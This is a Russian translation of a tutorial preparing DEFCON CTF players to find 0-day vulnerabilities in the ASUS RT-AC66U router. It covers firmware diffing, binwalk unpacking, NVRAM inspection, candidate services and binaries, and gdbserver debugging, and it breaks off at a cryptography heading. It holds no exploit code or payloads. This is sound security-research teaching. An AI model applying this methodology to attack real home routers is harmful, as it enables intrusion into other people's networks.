Наконец-то настал июль, время собираться на DEFCON. Фолловьте @defconparties в твиттере и определяйтесь, какие местечки посетить и на какие доклады сходить.

В этом году будет новое соревнование — SOHOpelesslyBroken, от ISE и EFF. Цель Track 0 состоит в том, чтобы показать ранее неизвестные уязвимости в домашних беспроводных роутерах. Track 1 будет проходить в режиме CTF прямо во время DEFCON. CTFы всегда очень веселые, а конкретно этот подразумевает взлом реального железа, что веселее вдвойне!



Ага, это мое рабочее место =P

Меня очень интересует EFF Open Wireless Router (переводчика, к слову, тоже), но они пока ничего не рассказывают об устройстве. В правилах соревнования значится ASUS RT-AC66U (HW Ver. A2) [Version 3.0.0.4.266] в качестве возможного устройства для взлома. У меня есть лишний RT-AC66U дома, поэтому я решил написать небольшой туториал для всех участников соревнования CTF

Разведка



Первым делом, нужно найти прошивку и ее исходный код. К счастью, Asus RT-AC66U лицензирован под GPL, и не составляет труда найти исходный код прошивки в интернете. Версия, используемая в CTF, старая, от 2012 года. Чтобы проанализировать прошивку получше, мы возьмем прошивку и исходники версий от v3.0.0.4.266 до v3.0.0.4.376.1123 (последняя версия на момент написания статьи):

Asus RT-AC66u v3.0.0.4.266 - прошивка

Asus RT-AC66u v3.0.0.4.266 - исходный код

Asus RT-AC66u v3.0.0.4.376.1123 — прошивка

Asus RT-AC66u v3.0.0.4.376.1123 — исходный код



Множество обновлений прошивки было выпущено между этими двумя версиями, поэтому мы посмотрим историю их изменений:

www.asus.com/Networking/RTAC66U/HelpDesk_Download/

По правилам конкурса, мы должны обнаружить и эксплуатировать 0-day уязвимость. Можно соединить несколько разных уязвимостей, чтобы набрать побольше очков. Если производитель пропатчил уязвимость без сообщения о ней, а вы смогли ее проэксплуатировать, то она все-еще будет считаться 0-day уязвимостью (давайте не будем обсуждать терминологию).







Итак, у нас есть исходный код, настало время распаковать и исследовать его. CTF Field Guide от Trail of Bits содержит хорошие ресурсы по аудиту исходного кода. Можно использовать утилиты, вроде Beyond Compare, Araxis Merge и WinMerge под Windows, или Meld, если вы используете Linux.

Будем работать с директорией "/asuswrt/release/src/router/". Сравним две версии через Meld:

У этого роутера уже есть много обнаруженных уязвимостей. Если вы хотите найти 0-day, вам нужно убедиться, что уязвимость не нашли до вас (и, поверьте, это самая сложная часть). В качестве примера:

- ASUS RT-AC66U Remote Root (Broadcom ACSD)

- ASUS RT-N66U Router — HTTPS Directory traversal and full file access and credential disclosure vuln

- Asus RT56U Remote Command Injection

- Taking over the ASUS RT-N56U and RT-AC66U

- Dear Asus router user: You’ve been pwned, thanks to easily exploited flaw (Asusgate)

- OSVDB



У вас отнимут некоторое количество очков, если ваши эксплоиты требуют особой конфигурации системы или специальной информации. Так что, если вы хотите набрать много очков, вам стоит нацеливаться на стандартную конфигурацию сервисов и процессов.



Во вкладке «Приложения USB» в RT-AC66U можно настроить некоторые сервисы, вроде FTP, DLNA, NFS и Samba.

MiniDLNA тоже отличная цель. В нем можно легко найти уязвимости, используя исследование Zachary Cutlip'а, т.к. он ломал эту программу несколько раз.







Другим потенциально уязвимым сервисом является AiCloud — он соединяет вашу домашнюю сеть с онлайн-хранилищем и дает доступ с мобильного устройства:

Forensic



Пока часть команды исследует исходный код, forensics-специалисты будут распаковывать прошивку с использованием binwalk и fmk:



Вы можете помнить binwally — утилиту, которую я написал для нахождения разницы между двумя бинарными деревьями с использованием fuzzy hashing. В Binwalk есть своя опция для проведения fuzzy hashing между файлами и директориями.



Большинство производителей (вроде Asus) не открывают целиком весь код. Вероятно, вам придется реверсить драйверы и бинарники, чтобы найти хорошую уязвимость. Бинарник с именем «ACSD» наиболее интересен из-за того, что его убрали из новых версий прошивки (v3.0.0.4.374.130+) из-за уязвимость, найденной Jacob Holcomb.

Бинарники для MIPS Little Endian.



Также, важно разузнать побольше о файловой системе. В OpenWRT Wiki есть замечательная статья про разметку флеш-памяти. MTD в Linux дает доступ к флеш-устройствам и позволяет создавать полноценные файловые системы на них. Можно зайти по ssh на устройство и посмотреть разметку:





Раздел NVRAM очень ценен для нас, в нем хранятся все настройки устройства. Вы можем посмотреть его содержание просто сдампив нужны раздел (mtd1) или выполнив команду nvram show:





Pmon — еще один интересный раздел. Он содержит данные, сжатые LZMA, которые использует загрузчик для восстановления прошивки при неудачном обновлении.

Взлом



Время начать чего-нибудь взламывать. Нам нужны утилиты вроде gdb, gdbserver и strace для начала отладки бинарников. Мы можем их либо кросс-компилировать, либо настроить Optware/Entware и установить собранные пакеты.







Wanduck (GPL_RT_AC66U_VER3004266/asuswrt/release/src/router/rc/wanduck.c) довольно интересный процесс для анализа. Он запускается по умолчанию, и поднимет псевдо-HTTP сервер на порту 18017. Этот HTTP-сервер перенаправляет каждый запрос на главный интерфейс и, по какой-то причине, отбрасывает все запросы, которые заканчиваются на ".ico".





Давайте разберемся, почему он так делает — запустим gdbserver удаленно (gdbserver --multi localhost:12345 &) и соединимся любым отладчиком на ваше усмотрение. Если вы используете IDA Pro, откройте бинарник и установите тип процессора в «mipsrl».

Найдите функцию handle_http_req и установите точку останова на сравнении dst_url:

Введите host и port gdbserver'а в меню «Debugger / Process Options» и присоединитесь к нужному PID.

Продолжите выполнение процесса (F9) и выполните HTTP-запрос на 192.168.1.1/x.ico. Отладчик остановится на заданной точке останова и вы сможете посмотреть регистры и память.

Если вы хотите найти другие цели для исследования, поищите их в директории «prebuilt» внутри «GPL_RT_AC66U_VER3004266/asuswrt/release/src/router/». Некоторые интересные бинарники:

- /acsd/prebuilt/acsd

- /webdav_client/prebuilt/webdav_client

- /asuswebstorage/prebuilt/asuswebstorage

- /eapd/linux/prebuilt/eapd

- /nas/nas/prebuilt/nas

- /flash/prebuilt/flash

- /et/prebuilt/et

- /wps/prebuilt/wps_monitor

- /ated/prebuilt/ated

- /wlconf/prebuilt/wlconf



Мобильное приложение AiCloud может раскрыть больше интересной информации о работе устройства. Если вы разреверсите APK, или используете перехватывающий прокси, вы сможете получить первичный HTTP-запрос приложения:

Заметили странный параметр ddns_hostname? Задачка на криптографию =) (переводчик так не считает).

Криптография



